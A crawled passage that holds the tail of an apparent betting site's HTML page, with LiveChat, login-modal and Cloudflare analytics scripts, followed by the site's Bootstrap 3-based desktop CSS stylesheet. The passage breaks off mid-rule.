<noscript><a href="https://www.livechat.com/chat-with/14909475/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61f040928ebb42c68d69ae2f814ee7aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.situssuper126.com/css/ugsports/theme-20/app-desktop.css?id=9f43d885067ae32e058d7b4eb876e75b
body_size: 51777
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
@charset "UTF-8";
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;position:relative;top:1px}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"¥"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"₽"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{box-sizing:border-box}html{-webkit-tap-highlight-color:rgba(0,0,0,0);font-size:10px}body{color:#333;font-family:Montserrat,sans-serif;font-size:14px;line-height:1.5}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#fff;text-decoration:none}a:focus,a:hover{color:#d9d9d9;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{background-color:#111;border:1px solid #ddd;border-radius:4px;display:inline-block;height:auto;line-height:1.5;max-width:100%;padding:4px;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{border:0;border-top:1px solid #eee;margin-bottom:21px;margin-top:21px}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#fff;font-family:Montserrat,sans-serif;font-weight:500;line-height:1.2}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{color:#777;font-weight:400;line-height:1}.h1,.h2,.h3,h1,h2,h3{margin-bottom:10.5px;margin-top:21px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-bottom:10.5px;margin-top:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10.5px}.lead{font-size:16px;font-weight:300;line-height:1.4;margin-bottom:21px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#4d4d4d}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{background-color:#337ab7;color:#fff}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{border-bottom:1px solid #eee;margin:42px 0 21px;padding-bottom:9.5px}ol,ul{margin-bottom:10.5px;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-bottom:21px;margin-top:0}dd,dt{line-height:1.5}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{clear:left;float:left;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:160px}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{border-left:5px solid #eee;font-size:17.5px;margin:0 0 21px;padding:10.5px 21px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{color:#4d4d4d;display:block;font-size:80%;line-height:1.5}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{border-left:0;border-right:5px solid #eee;padding-left:0;padding-right:15px;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:" —"}address{font-style:normal;line-height:1.5;margin-bottom:21px}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{background-color:#f9f2f4;border-radius:4px;color:#c7254e}code,kbd{font-size:90%;padding:2px 4px}kbd{background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);color:#fff}kbd kbd{box-shadow:none;font-size:100%;font-weight:700;padding:0}pre{word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;color:#333;display:block;font-size:13px;line-height:1.5;margin:0 0 10.5px;padding:10px;word-break:break-all}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row-no-gutters{margin-left:0;margin-right:0}.row-no-gutters [class*=col-]{padding-left:0;padding-right:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media 